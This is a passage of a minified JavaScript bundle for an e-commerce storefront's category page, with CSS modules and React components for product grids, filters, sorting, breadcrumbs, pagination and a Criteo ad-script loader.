#e6e6e6;\n}\n.tile-root_active-ex5:hover{\n    background-color: #0B71C2;\n}",""]),t.locals={root:"tile-root-2Lx",root_active:"tile-root_active-ex5"}},"E+g5":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".gallery-root-16K {\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    z-index: 0;\n}\n@media (max-width: 1023px) {\n    .gallery-root-16K {\n        z-index: 0;\n    }\n}\n\n.gallery-items-33P {\n    width: auto;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin: 0px -5px;\n}\n\n\n.gallery-galleryItem-3nl{\n    width: 25%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 5px;\n    margin-bottom: 10px;\n}\n\n.gallery-galleryItemList-1tW{\n    width: 100%;\n    display: flex;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 0px;\n    margin: 0px 5px;\n    margin-bottom: 0px;\n    border-bottom: 1px solid #EAEAEA;\n}\n.gallery-galleryItemList-1tW > a{\n    border-radius: 0px;\n}\n.gallery-galleryItemList-1tW:first-child > a{\n    border-radius: 5px 5px 0px 0px ;\n}\n.gallery-galleryItemList-1tW:last-child > a{\n    border-radius: 0px 0px 5px 5px  ;\n}\n.gallery-galleryItemList-1tW:last-child{\n    border-bottom: 0;\n}\n\n@media (max-width: 640px) {\n    .gallery-items-33P {\n        grid-template-columns: repeat(2, 1fr);\n    }\n}\n\n@media (max-width: 1199px) {\n    .gallery-galleryItem-3nl{\n        width: 33.333%;\n    }\n}\n\n@media (max-width: 576px) {\n    .gallery-galleryItem-3nl{\n        width: 50%;\n    }\n}",""]),t.locals={root:"gallery-root-16K",items:"gallery-items-33P",galleryItem:"gallery-galleryItem-3nl",galleryItemList:"gallery-galleryItemList-1tW"}},"E/N7":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterSidebar-root-2bi {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative; \n}\n\n.filterSidebar-body-1-I {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-header-YFE {\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    margin-bottom: 15px;\n    align-items: center;\n}\n\n.filterSidebar-headerTitle-2Ni {\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.34;\n    color: #171617;\n    font-weight: 600;\n    text-transform: uppercase;\n}\n\n.filterSidebar-action-eFE {\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-action-eFE button {\n    color: #E50019;\n    font-size: 12px;\n    line-height: 1.35;\n    text-decoration: none;\n    font-weight: 500;\n}\n\n.filterSidebar-blocks-sNB {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.filterSidebar-blocks-sNB > li:last-child {\n    border-bottom: 2px solid rgb(var(--borderColor));\n}\n\n\n.filterSidebar-filterMainWrapper-gfX{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    padding: 14px 28px;\n}\n\n.filterSidebar-filterHead-3Tn{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    font-weight: 600;\n    text-decoration: none;\n    margin-bottom: 14px;\n}\n@media (min-width: 1024px) {\n    .filterSidebar-root-2bi {\n        display: grid;\n    }\n}\n",""]),t.locals={root:"filterSidebar-root-2bi",body:"filterSidebar-body-1-I",header:"filterSidebar-header-YFE",headerTitle:"filterSidebar-headerTitle-2Ni",action:"filterSidebar-action-eFE",blocks:"filterSidebar-blocks-sNB",filterMainWrapper:"filterSidebar-filterMainWrapper-gfX",filterHead:"filterSidebar-filterHead-3Tn"}},ECli:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".colorSwatch-colorSwatch-2bL{\n    padding: 0px;\n    width: 14px;\n    height: 14px;\n    border-radius: 50%;\n    position: absolute;\n    top: 2px;\n    left: 2px;\n    pointer-events: none;\n}\n.rtl .colorSwatch-colorSwatch-2bL{\n    right: 2px;\n    left: 0px;\n}\n.colorSwatch-colorSwatch-2bL::after{\n    content: '';\n    width: 16px;\n    height: 16px;\n    display: block;\n    border-radius: 50%;\n    border: 1px solid #DCDEE5;\n    position: absolute;\n    top: -2px;\n    left: -2px;\n    transition: .3s all ease-in-out;\n}\n\n.colorSwatch-colorSwatch-2bL + label > input + span{\n    opacity: 0;\n}\n\n.colorSwatch-active-3xr.colorSwatch-colorSwatch-2bL::after{\n    opacity: 1;\n    border: 1px solid #0B71C2;\n}",""]),t.locals={colorSwatch:"colorSwatch-colorSwatch-2bL",active:"colorSwatch-active-3xr"}},GVZB:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("2V1g")
t.a=function ShimmerGrid(){return a.a.createElement("div",{className:i.a.shimmerGridFull},a.a.createElement("div",{className:i.a.gridHeader},a.a.createElement("div",{className:"".concat(i.a.gridList," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridSortBy," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridViews1," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.gridViews2," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.shimmerGridMain},a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.gridItem},a.a.createElement("div",{className:i.a.gridItemInner},a.a.createElement("div",{className:i.a.gridImage},a.a.createElement("div",{className:"".concat(i.a.gridImageContainer," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.gridContent},a.a.createElement("div",{className:"".concat(i.a.itemHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemHeadSub," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.itemPrice," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.rating," ").concat(i.a.shine)}))))))}},Glb9:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n.n(i),c=n("kriW"),l=n("QqLL"),s=n("LboF"),m=n.n(s),d=n("Iv9K"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=function SortedByContainer(e){var t=e.currentSort,n=Object(l.a)(g,e.classes)
return a.a.createElement("div",{className:n.root},a.a.createElement(c.a,{id:"searchPage.sortContainer",defaultMessage:"Items sorted by "}),a.a.createElement("span",{className:n.sortText},a.a.createElement(c.a,{id:t.sortId,defaultMessage:t.sortText})))}
t.a=h
h.propTypes={shouldDisplay:o.a.bool,currentSort:o.a.shape({sortId:o.a.string,sortText:o.a.string})}},"I/iJ":function(e,t,n){"use strict"
n.d(t,"a",function(){return i})
var r=n("q1tI"),a={sortText:"Recommended",sortId:"sortItem.recommended",sortAttribute:"position",sortDirection:"ASC"},i=function useSort(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}
return Object(r.useState)(function(){return Object.assign({},a,e)})}},IK47:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentFilter-root-14k {\n    font-size: 12px;\n    width: auto;\n    padding: 0px 11px;\n    height: 30px;\n    background-color: #F1F1F1;\n    border-radius: 4px; \n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: row-reverse;\n}\n\n.currentFilter-root-14k svg {\n    stroke: #000000;\n    width: 13px;\n    margin-left: 8px;\n}\n",""]),t.locals={root:"currentFilter-root-14k"}},Iqd1:function(e,t,n){"use strict"
n.d(t,"a",function(){return u})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("VX74"),c=n("Ty5D"),l=n("W+3L"),s=n("QqLL"),m=n("zpyY"),d=n("bzU1"),p=n("lmwO")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var u=function useFilterModal(e){var t=e.filters,n=Object(s.a)(p.a,e.operations).getFilterInputsQuery,r=Object(i.useState)(!1),u=a()(r,2),g=u[0],h=u[1],f=Object(i.useState)(t[0].attribute_code),b=a()(f,2),v=b[0],y=b[1],x=Object(l.b)(),w=a()(x,2),E=w[0].drawer,I=w[1],C=I.toggleDrawer,k=I.closeDrawer,O=Object(m.a)(),N=a()(O,2),S=N[0],j=N[1],F=Object(i.useRef)(null),L="filter"===E,_=Object(c.g)(),P=Object(c.h)(),M=P.pathname,B=P.search,T=Object(o.useQuery)(n).data,A=T?T.__type.inputFields:[],R=Object(i.useMemo)(function(){return t.map(function(e){return e.attribute_code})},[t]),z=Object(i.useMemo)(function(){return new Set},[M]),H=Object(i.useMemo)(function(){var e,t=new Set,n=_createForOfIteratorHelper(A)
try{for(n.s();!(e=n.n()).done;){var r=e.value.name,a=R.includes(r),i=!z.has(r)
a&&i&&t.add(r)}}catch(e){n.e(e)}finally{n.f()}return t},[z,R,A]),V=Object(i.useMemo)(function(){var e,n=new Map,r=new Set,a=new Map,i=_createForOfIteratorHelper(t)
try{for(i.s();!(e=i.n()).done;){var o=e.value,c=o.options,l=o.label,s=o.attribute_code
if(H.has(s)){var m=[]
n.set(s,l),r.add("".concat(s,"[filter]"))
var p,u=_createForOfIteratorHelper(c)
try{for(u.s();!(p=u.n()).done;){var g=p.value,h=g.label,f=g.value,b=g.swatch_data
m.push({title:Object(d.e)(h),value:f,swatch:b})}}catch(e){u.e(e)}finally{u.f()}a.set(s,m)}}}catch(e){i.e(e)}finally{i.f()}return[n,r,a]},[t,H]),D=a()(V,3),W=D[0],q=D[1],Q=D[2]
Object(i.useEffect)(function(){if(g){var e=Object(d.c)(B,q,S)
_.push({pathname:M,search:e}),h(!1)}},[q,S,_,g,M,B])
var G=Object(i.useCallback)(function(){C("filter")},[C]),J=Object(i.useCallback)(function(){k()},[k]),Y=Object(i.useCallback)(function(){h(!0),J()},[J]),U=Object(i.useCallback)(function(){j.clear(),h(!0)},[j,h]),K=Object(i.useCallback)(function(e){if(L)switch(e.keyCode){case 27:J()}},[L,J]),$=Object(i.useCallback)(function(e){y(e)},[v])
return Object(i.useEffect)(function(){var e=null===F.current&&"filter"===E,t="filter"===F.current&&null===E
if(e||t){var n=Object(d.d)(B,q,Q)
j.setItems(n)}t&&J(),F.current=E},[E,j,Q,q,B,J]),{filterApi:j,filterItems:Q,filterKeys:q,filterNames:W,filterState:S,handleApply:Y,handleClose:J,handleKeyDownActions:K,handleOpen:G,handleReset:U,isApplying:g,isOpen:L,changeActiveFilter:$,activeFilter:v}}},Iv9K:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sortedByContainer-root-2De {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-align: center;\n    font-size: 0.875rem;\n    padding-bottom: 1rem;\n}\n\n.sortedByContainer-sortText-2Fv {\n    font-weight: 600;\n}\n\n@media (min-width: 1024px) {\n    .sortedByContainer-root-2De {\n        display: none;\n    }\n}\n",""]),t.locals={root:"sortedByContainer-root-2De",sortText:"sortedByContainer-sortText-2Fv"}},NLLj:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("W+3L"),c=function useSortModalMobile(){var e=Object(o.b)(),t=a()(e,2),n=t[0].drawer,r=t[1],c=r.closeDrawer,l=r.toggleDrawer,s="sortMobileModal"===n,m=Object(i.useCallback)(function(){c()},[c,s])
return{handleOpenDrawer:Object(i.useCallback)(function(){l("sortMobileModal")},[l,s]),handleCloseDrawer:m,isOpen:s}}},NPQS:function(e,t,n){"use strict"
n.d(t,"d",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return c}),n.d(t,"a",function(){return l})
var r=n("cr+I"),a=n.n(r),i=function setPriceParams(e,t){var n=e.location,r=a.a.parse(n.search)
r.min_price==t.min&&r.max_price==t.max||(r.min_price=t.min,r.max_price=t.max,e.push({pathname:n.pathname,search:"?".concat(a.a.stringify(r))}))},o=function getPriceParams(e){var t=a.a.parse(e)
return{from:t.min_price,to:t.max_price}},c=function removePriceParams(e){var t=e.location,n=a.a.parse(t.search)
n.min_price&&n.max_price&&(delete n.min_price,delete n.max_price,e.push({pathname:t.pathname,search:"?".concat(a.a.stringify(n))}))},l=function appendPriceToFilters(e,t){var n=o(t)
return n.from&&n.to&&Object.assign(e,{price:n}),e}},NQDr:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("dzRt")
t.a=function MobileViewCategoryContent(e){var t=e.maybeFilterButtons,n=e.maybeSortButton,o=e.maybeViewSwitcher,c=(e.maybeSortContainer,e.content),l=e.filtersModal,s=e.classes,m=e.totalCount,d=e.categoryName
return Object(i.a)(d),a.a.createElement("div",{className:s.categoryContent},a.a.createElement("div",{className:s.headingAction},a.a.createElement("span",{className:s.resultWrapper},m," Results"),a.a.createElement("div",{className:s.maybeFilter},t),a.a.createElement("div",{className:s.maybeSortButton},n),a.a.createElement("div",{className:s.maybeViewSwitcher},o)),c,a.a.createElement(r.Suspense,{fallback:null},l))}},"OEa+":function(e,t,n){"use strict"
var r,a=n("MVZn"),i=n.n(a),o=n("q1tI"),c=n.n(o),l=n("VkAN"),s=n.n(l),m=n("VX74"),d=Object(m.gql)(r||(r=s()(["\n    query getCriteo(\n        $pageType: String!\n        $categoryId: Int\n        $productId: String\n        $cartId: String\n        $orderId: String\n    ) {\n        getCriteo(\n            pageType: $pageType\n            categoryId: $categoryId\n            productId: $productId\n            cartId: $cartId\n            orderId: $orderId\n        )\n    }\n"]))),p=n("rLZa")
t.a=function GetCriterio(e){var t=e.pageType,n=e.categoryId,r=e.productId,a=e.cartId,o=e.orderId,l=Object(m.useQuery)(d,{variables:i()({pageType:t},n?{categoryId:n}:null,r?{productId:r}:null,a?{cartId:a}:null,o?{orderId:o}:null)}),s=(l.loading,l.error,l.data),u=s&&s.getCriteo&&JSON.parse(s.getCriteo)
return c.a.createElement(c.a.Fragment,null,u&&c.a.createElement(c.a.Fragment,null,c.a.createElement(p.b,{src:u.src,type:"text/javascript"}),c.a.createElement(p.b,{type:"text/javascript"},u.script_data)))}},OkN2:function(e,t,n){e.exports=n.p+"noProductsFound-e9n.png"},PF3u:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".breadcrumbs-root-1tN {\n   margin-top: 13px;\n   font-size: 12px;\n   line-height: 1.35;\n   color: #94969F;\n   font-weight: 400;\n   text-decoration: none;\n   margin-bottom: 20px;\n   min-height: 16px;\n}\n\n.breadcrumbs-text-1y_ {\n}\n\n.breadcrumbs-divider-1MR {\n    font-size: 12px;\n   line-height: 1.35;\n   color: #94969F;\n   padding: 0px 6px;\n}\n\n.breadcrumbs-link-2sL {\n    transition: .3s all ease-in-out;\n}\n.breadcrumbs-link-2sL:hover{\n    color: #282C3F;\n}\n.breadcrumbs-text-1y_:last-child{\n    color: #282C3F;\n}\n\n.breadcrumbs-currentCategory-28j {\n}\n",""]),t.locals={root:"breadcrumbs-root-1tN",text:"breadcrumbs-text-1y_ breadcrumbs-root-1tN",divider:"breadcrumbs-divider-1MR",link:"breadcrumbs-link-2sL breadcrumbs-text-1y_ breadcrumbs-root-1tN",currentCategory:"breadcrumbs-currentCategory-28j breadcrumbs-text-1y_ breadcrumbs-root-1tN"}},ParV:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),i=n("QILm"),o=n.n(i),c=n("q1tI"),l=n.n(c),s=n("17x9"),m=n("8UhI"),d=n("QqLL"),p=n("9B/+"),u=n("Xr8/"),g=n("LboF"),h=n.n(g),f=n("eJQN"),b=n.n(f),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},y=(h()(b.a,v),b.a.locals||{}),x=n("DNTo"),w=n("j7o3"),E=["before","classes","field","items","message"],I=l.a.createElement(x.a,{src:w.a,size:24}),C=function Select(e){var t=e.before,n=e.classes,r=e.field,i=e.items,s=e.message,g=o()(e,E),h=Object(m.m)(r),f=Object(d.a)(y,n),b=h.error?f.input_error:f.input,v=i.map(function(e){var t=e.disabled,n=void 0===t?null:t,r=e.hidden,a=void 0===r?null:r,i=e.label,o=e.value,c=e.key,s=void 0===c?o:c
return l.a.createElement(m.c,{key:s,disabled:n,hidden:a,value:o},i||(null!=o?o:""))})
return l.a.createElement(c.Fragment,null,l.a.createElement(p.a,{after:I,before:t},l.a.createElement(m.g,a()({},g,{className:b,field:r}),v)),l.a.createElement(u.a,{fieldState:h},s))}
t.a=C
C.propTypes={before:s.node,classes:Object(s.shape)({input:s.string}),field:s.string.isRequired,items:Object(s.arrayOf)(Object(s.shape)({key:Object(s.oneOfType)([s.number,s.string]),label:s.string,value:Object(s.oneOfType)([s.number,s.string])})),message:s.node}},RByq:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("QqLL"),l=n("LboF"),s=n.n(l),m=n("sQOf"),d=n.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(s()(d.a,p),d.a.locals||{}),g=n("D2AM"),h=n.n(g),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(s()(h.a,f),h.a.locals||{}),v=function Tile(e){var t=e.isActive,n=e.number,i=e.onClick,o=Object(c.a)(b,e.classes),l=t?"".concat(o.root_active," ").concat(o.root):o.root,s=Object(r.useCallback)(function(){return i(n)},[i,n])
return a.a.createElement("button",{className:l,onClick:s},n)}
v.propTypes={classes:Object(i.shape)({root:i.string,root_active:i.string}),isActive:i.bool,number:i.number,onClick:i.func}
var y=v,x=n("lSNA"),w=n.n(x),E=n("CwS1"),I=n("EAKA"),C=n("1bP9"),k=n("rApP"),O=n("DNTo"),N=n("eBY4"),S=n.n(N),j={injectType:"singletonStyleTag",insert:"head",singleton:!0},F=(s()(S.a,j),S.a.locals||{}),L=(new Map).set("ChevronLeft",E.a).set("ChevronRight",I.a).set("FastForward",C.a).set("Rewind",k.a),_=function NavButton(e){var t=e.active,n=e.buttonLabel,r=e.name,i=e.onClick,o=e.isBtnShape,l=e.isPrev,s=L.get(r),m=Object(c.a)(F,e.classes),d=t?m.icon:m.icon_disabled,p=o?m.btn:m.normalBtn,u=l?m.prev:""
return a.a.createElement("button",w()({"aria-label":n,className:m.root,disabled:!t,onClick:i},"className","".concat(u," ").concat(p)),l?a.a.createElement(a.a.Fragment,null,a.a.createElement(O.a,{className:d,size:20,src:s}),a.a.createElement("span",null,n)):a.a.createElement(a.a.Fragment,null,a.a.createElement("span",null,n),a.a.createElement(O.a,{className:d,size:20,src:s})))},P=_
_.propTypes={classes:Object(i.shape)({icon:i.string,icon_disabled:i.string,root:i.string})},_.defaultProps={buttonLabel:""}
var M={name:"Rewind",buttonLabel:"move to the first page"},B={name:"ChevronLeft",buttonLabel:"Prev"},T={name:"ChevronRight",buttonLabel:"Next"},A={name:"FastForward",buttonLabel:"move to the last page"},R=function Pagination(e){var t=e.pageControl,n=t.currentPage,i=t.setPage,l=t.totalPages,s=Object(o.a)().formatMessage,m=Object(c.a)(u,e.classes),d=function usePagination(e){var t=e.currentPage,n=e.setPage,a=e.totalPages,i=e.tileBuffer,o=void 0===i?2:i,c=Object(r.useCallback)(function(e,t){var n=e-o
return e<1+o?n=1:e>t-o&&(n=Math.max(t-2*o,1)),n},[o])
return{handleLeftSkip:Object(r.useCallback)(function(){var e=c(t,a),r=Math.max(1,e-(o+1))
n(r)},[t,c,n,a,o]),handleRightSkip:Object(r.useCallback)(function(){var e=c(t,a),r=Math.min(a,e+2*o+(o+1))
n(r)},[t,c,n,a,o]),handleNavBack:Object(r.useCallback)(function(){t>1&&n(t-1)},[t,n]),handleNavForward:Object(r.useCallback)(function(){t<a&&n(t+1)},[t,n,a]),isActiveLeft:1!==t,isActiveRight:t!==a,tiles:Object(r.useMemo)(function(){for(var e=[],n=Math.min(2*o,a-1),r=c(t,a),i=r;i<=r+n;i++){var l=i
e.push(l)}return e},[t,c,a,o])}}({currentPage:n,setPage:i,totalPages:l}),p=d.handleLeftSkip,g=d.handleRightSkip,h=d.handleNavBack,f=d.handleNavForward,b=d.isActiveLeft,v=d.isActiveRight,x=d.tiles,w=Object(r.useMemo)(function(){return x.map(function(e){return a.a.createElement(y,{isActive:e===n,key:e,number:e,onClick:i})})},[n,x,i])
